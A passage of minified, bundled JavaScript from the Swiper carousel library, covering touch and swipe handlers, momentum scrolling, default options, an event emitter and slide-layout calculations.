0}),s.startX=h,s.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,r=this.touches,s=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,p="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return r.startX=d,void(r.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(r,{startX:d,startY:p,currentX:d,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<r.startY&&this.translate<=this.maxTranslate()||p>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<r.startX&&this.translate<=this.maxTranslate()||d>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){r.currentX=d,r.currentY=p;var h=r.currentX-r.startX,f=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:h*h+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?h:f;r.diff=m,m*=a.touchRatio,s&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,r=t.touches,s=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,p=Object(l.i)(),h=p-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),h<300&&p-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;s&&(y=-y);var C,w,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),C=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),C=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var $,S=0;S<u.length;S+=1)if(u[S]>-y){$=S;break}y=-(y=Math.abs(u[$]-y)<Math.abs(u[$-1]-y)||"next"===t.swipeDirection?u[$]:u[$-1])}if(w&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=s?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((s?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(C),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(C),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var j=(d-o[F])/k,P=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(j>=a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F)),"prev"===t.swipeDirection&&(j>1-a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+P):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+P),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function C(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function $(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var S={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],r=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var r=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][r](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function r(){a.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),n=0;n<i;n++)s[n]=arguments[n];t.apply(a,s)}return r.__emitterProxy=t,a.on(e,r,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,r){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var r=arguments.length,s=new Array(r),n=0;n<r;n++)s[n]=arguments[n];"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=a):(e=s[0].events,t=s[0].data,i=s[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,r=e.$wrapperEl,s=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=r.children("."+e.params.slideClass),p=u?e.virtual.slides.length:d.length,h=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,C=-m,w=0,E=0;if(void 0!==s){var x,$;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*s),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(p/a.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(p/a.slidesPerColumn),A=0;A<p;A+=1){$=0;var j=d.eq(A);if(a.slidesPerColumn>1){var P=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),I=A-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);P=(z=I-(B=Math.floor(I/_))*_+L*a.slidesPerGroup)+B*x/F,j.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;j.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,G=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),G&&(j[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var W=i(N,"width"),q=i(N,"padding-left"),V=i(N,"padding-right"),H=i(N,"margin-left"),X=i(N,"margin-right"),Y=N.getPropertyValue("box-sizing");if(Y&&"border-box"===Y)$=W+H+X;else{var U=j[0],J=U.clientWidth;$=W+q+V+H+X+(U.offsetWidth-J)}}R&&(j[0].style.transform=R),G&&(j[0].style.webkitTransform=G),a.roundLengths&&($=Math.floor($))}else $=(s-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),d[A]&&(d[A].style[t("width")]=$+"px");d[A]&&(d[A].swiperSlideSize=$),v.push($),a.centeredSlides?(C=C+$/2+w/2+y,0===w&&0!==A&&(C=C-s/2-y),0===A&&(C=C-s/2-y),Math.abs(C)<.001&&(C=0),a.roundLengths&&(C=Math.floor(C)),E%a.slidesPerGroup==0&&h.push(C),f.push(C)):(a.roundLengths&&(C=Math.floor(C)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&h.push(C),f.push(C),C=C+$+y),e.virtualSize+=$+y,w=$,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&r.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)r.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=($+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,r.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var K=0;K<h.length;K+=1){var Q=h[K];a.roundLengths&&(Q=Math.floor(Q)),h[K]<e.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var ee=h[Z];a.roundLengths&&(ee=Math.floor(ee)),h[Z]<=e.virtualSize-s&&S.push(ee)}h=S,Math.floor(e.virtualSize-s)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-s)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var re=(ae-=a.spaceBetween)-s;h=h.map((function(e){return e<0?-m:e>re?re+g:e}))}if(a.centerInsufficientSlides){var se=0;if(v.forEach((function(e){se+=e+(a.spaceBetween?a.spaceBetween:0)})),(se-=a.spaceBetween)<s){var ne=(s-se)/2;h.forEach((function(e,t){h[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:h,slidesGrid:f,slidesSizesGrid:v}),p!==c&&e.emit("slidesLengthChange"),h.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],r=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return r?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!r)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;a&&(r=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var n=i[s],l=(r+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(r-n.swiperSlideOffset),c=u+this.slidesSizesGrid[s];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),r=this.progress,s=this.isBeginning,n=this.isEnd,o=s,u=n;0===a?(r=0,s=!0,n=!0):(s=(r=(e-this.minTranslate())/a)<=0,n=r>=1),Object(l.e)(this,{progress:r,isBeginning:s,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),s&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!s||u&&!n)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,r=this.activeIndex,s=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):t.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,r=this.snapGrid,s=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);s.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(r.indexOf(i)>=0)t=r.indexOf(i);else{var p=Math.min(s.slidesPerGroupSkip,c);t=p+Math.floor((c-p)/s.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),c!==n){var h=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:h,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],r=!1;if(a)for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===a){r=!0,t=s;break}if(!a||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var s=Object(l.f)(r[0],e);return i&&(s=-s),s||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,r=this.$wrapperEl,s=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var s=this,n=s.params,o=s.wrapperEl;if(s.animating&&n.preventInteractionOnTransition)return!1;var 